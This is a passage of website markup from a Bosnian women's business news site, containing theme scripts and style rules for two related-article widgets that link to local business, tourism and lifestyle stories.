button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_66","tdc_css_class":"tdi_66","tdc_css_class_style":"tdi_66_rand_style"}';
block_tdi_66.td_column_number = "2";
block_tdi_66.block_type = "tdb_single_related";
block_tdi_66.post_count = "6";
block_tdi_66.found_posts = "480";
block_tdi_66.header_color = "";
block_tdi_66.ajax_pagination_infinite_stop = "";
block_tdi_66.max_num_pages = "80";
tdBlocksArray.push(block_tdi_66);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>POVEZANI ČLANCI</span></h4></div><div id=tdi_66 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/porezna-uprava-fbih-u-2025-godini-naplatila-rekordnih-877-milijardi-km-javnih-prihoda/"  rel="bookmark" class="td-image-wrap " title="Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM javnih prihoda" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_67{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2026/01/poreznauprava.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_67" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2026/01/poreznauprava-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/porezna-uprava-fbih-u-2025-godini-naplatila-rekordnih-877-milijardi-km-javnih-prihoda/"  rel="bookmark" title="Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM javnih prihoda">Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/za-11-mjeseci-2025-bih-posjetilo-18-miliona-turista-ostvareno-38-miliona-nocenja/"  rel="bookmark" class="td-image-wrap " title="Za 11 mjeseci 2025. BiH posjetilo 1,8 miliona turista, ostvareno 3,8 miliona noćenja" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_68{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2026/01/turizam-zima-ljudi-parovi.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_68" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2026/01/turizam-zima-ljudi-parovi-696x463.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/za-11-mjeseci-2025-bih-posjetilo-18-miliona-turista-ostvareno-38-miliona-nocenja/"  rel="bookmark" title="Za 11 mjeseci 2025. BiH posjetilo 1,8 miliona turista, ostvareno 3,8 miliona noćenja">Za 11 mjeseci 2025. BiH posjetilo 1,8 miliona turista,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/bosna-i-hercegovina-prva-u-svijetu-po-rastu-plata/"  rel="bookmark" class="td-image-wrap " title="Bosna i Hercegovina prva u svijetu po rastu plata" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_69{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2025/05/pexels-novac-1392x926.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_69" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2025/05/pexels-novac-696x463.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/bosna-i-hercegovina-prva-u-svijetu-po-rastu-plata/"  rel="bookmark" title="Bosna i Hercegovina prva u svijetu po rastu plata">Bosna i Hercegovina prva u svijetu po rastu plata</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/astro-prognoza-najpoznatijih-svjetskih-strucnjaka-kome-2026-donosi-bogatstvo-a-kome-sudbinske-ljubavi-i-razvode/"  rel="bookmark" class="td-image-wrap " title="Astro prognoza najpoznatijih svjetskih stručnjaka: Kome 2026. donosi bogatstvo, a kome sudbinske ljubavi i razvode?" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_70{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2026/01/2026-horoskop.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_70" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2026/01/2026-horoskop-696x397.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/astro-prognoza-najpoznatijih-svjetskih-strucnjaka-kome-2026-donosi-bogatstvo-a-kome-sudbinske-ljubavi-i-razvode/"  rel="bookmark" title="Astro prognoza najpoznatijih svjetskih stručnjaka: Kome 2026. donosi bogatstvo, a kome sudbinske ljubavi i razvode?">Astro prognoza najpoznatijih svjetskih stručnjaka: Kome 2026. donosi bogatstvo,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/radite-li-u-jednoj-od-devet-najstresnijih-industrija-u-2026/"  rel="bookmark" class="td-image-wrap " title="Radite li u jednoj od devet najstresnijih industrija u 2026.?" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_71{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2026/01/radnici-posao-rad.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_71" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2026/01/radnici-posao-rad-696x419.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/radite-li-u-jednoj-od-devet-najstresnijih-industrija-u-2026/"  rel="bookmark" title="Radite li u jednoj od devet najstresnijih industrija u 2026.?">Radite li u jednoj od devet najstresnijih industrija u...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo/"  rel="bookmark" class="td-image-wrap " title="Marijana Rajić nova direktorica Holdine i Energopetrola Sarajevo" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_72{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2026/01/Marijana-Rajic.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_72" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2026/01/Marijana-Rajic-696x466.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo/"  rel="bookmark" title="Marijana Rajić nova direktorica Holdine i Energopetrola Sarajevo">Marijana Rajić nova direktorica Holdine i Energopetrola Sarajevo</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap tdb_single_related tdi_73 td_with_ajax_pagination td-pb-border-top povezani-clanci-post td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_73" >
<style>.tdi_73{margin-bottom:50px!important}@media (max-width:767px){.tdi_73{margin-bottom:50px!important}}</style>
<style>.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_73 .entry-thumb{background-position:center 50%}.tdi_73 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_73 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .td-module-meta-info{border-color:#eaeaea}.tdi_73 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:20px;margin-bottom:20px;display:flex}.tdi_73 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_73 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_73 .td-post-vid-time{display:block}.tdi_73 .td-post-category{display:inline-block}.tdi_73 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_73 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_73 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_73 .td-read-more{display:none}.tdi_73 .td-post-author-name{display:none}.tdi_73 .td-post-date,.tdi_73 .td-post-author-name span{display:none}.tdi_73 .td-module-comments{display:none}.tdi_73 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_73 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_73 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_73 .entry-title{font-size:18px!important;line-height:1.3!important}.tdi_73 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_73 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_73 .td-module-container:before{bottom:-20px}.tdi_73 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_73 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_73 .td_module_wrap .td-module-container:before{display:block!important}.tdi_73 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_73 .td-module-container:before{bottom:-20px}.tdi_73 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_73 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_73 .td_module_wrap .td-module-container:before{display:block!important}.tdi_73 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_73 .td-image-container{flex:0 0 30%;width:30%}.tdi_73 .td-module-container{flex-direction:row}.tdi_73 .td-image-container{display:block;order:0}.tdi_73 .td-module-meta-info{padding:0px 5px 5px 10px}.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .td_module_wrap{width:100%;float:left;padding-bottom:0px;margin-bottom:0px;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_73 .td-module-container:before{bottom:-0px}.tdi_73 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_73 .td_module_wrap .td-module-container:before{display:block!important}.tdi_73 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_73 = new tdBlock();
block_tdi_73.id = "tdi_73";
block_tdi_73.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"4","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDEwcHgifQ==","custom_title":"PRO\u010cITAJTE JO\u0160","mc1_tl":"10","mc1_el":"10","nextprev":"yes","f_title_font_size":"18","f_title_font_line_height":"1.3","all_modules_space":"eyJhbGwiOiI0MCIsInBob25lIjoiMCJ9","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjUwcHgiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI1MHB4IiwiZGlzcGxheSI6IiJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=","el_class":"povezani-clanci-post","related_articles_type":"by_tags","limit":"4","offset":"","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":3216,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_title_tag":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_73","tdc_css_class":"tdi_73","tdc_css_class_style":"tdi_73_rand_style"}';
block_tdi_73.td_column_number = "2";
block_tdi_73.block_type = "tdb_single_related";
block_tdi_73.post_count = "4";
block_tdi_73.found_posts = "12";
block_tdi_73.header_color = "";
block_tdi_73.ajax_pagination_infinite_stop = "";
block_tdi_73.max_num_pages = "3";
tdBlocksArray.push(block_tdi_73);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>PROČITAJTE JOŠ</span></h4></div><div id=tdi_73 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/hr-konferencija/"  rel="bookmark" class="td-image-wrap " title="Otkrijte recept za uspješan biznis na regionalnoj HR konferenciji!" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_74{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2023/04/konferencija-kako-to-drugi-rade.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_74" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2023/04/konferencija-kako-to-drugi-rade-696x398.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/hr-konferencija/"  rel="bookmark" title="Otkrijte recept za uspješan biznis na regionalnoj HR konferenciji!">Otkrijte recept za uspješan biznis na regionalnoj HR konferenciji!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/odvazne-i-hrabre/"  rel="bookmark" class="td-image-wrap " title=" „Odvažne i hrabre“ ove godine još odvažnije!" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_75{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2023/02/SM-1024x1024-1.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_75" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2023/02/SM-1024x1024-1-696x479.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/odvazne-i-hrabre/"  rel="bookmark" title=" „Odvažne i hrabre“ ove godine još odvažnije!"> „Odvažne i hrabre“ ove godine još odvažnije!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/zivot-u-guzvi/organizacija/" class="td-post-category">Organizacija</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/viber-chatbot-aplikacija-opcine-centar/"  rel="bookmark" class="td-image-wrap " title="Nova usluga Općine Centar: Viber Chatbot aplikacija" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_76{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2023/01/ChatBot-aplikacija.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_76" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2023/01/ChatBot-aplikacija-696x435.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/viber-chatbot-aplikacija-opcine-centar/"  rel="bookmark" title="Nova usluga Općine Centar: Viber Chatbot aplikacija">Nova usluga Općine Centar: Viber Chatbot aplikacija</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis-2/" class="td-post-category">Javni pozivi</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/made-of-us-poziva-vlogere-sa-zapadnog-balkana-na-sjajnu-avanturu/"  rel="bookmark" class="td-image-wrap " title="Made of us poziva vlogere  sa Zapadnog Balkana na sjajnu avanturu" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_77{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2022/12/tekst.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_77" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2022/12/tekst-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/made-of-us-poziva-vlogere-sa-zapadnog-balkana-na-sjajnu-avanturu/"  rel="bookmark" title="Made of us poziva vlogere  sa Zapadnog Balkana na sjajnu avanturu">Made of us poziva vlogere  sa Zapadnog Balkana na...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_73" data-td_block_id="tdi_73"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_73" data-td_block_id="tdi_73"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span4">
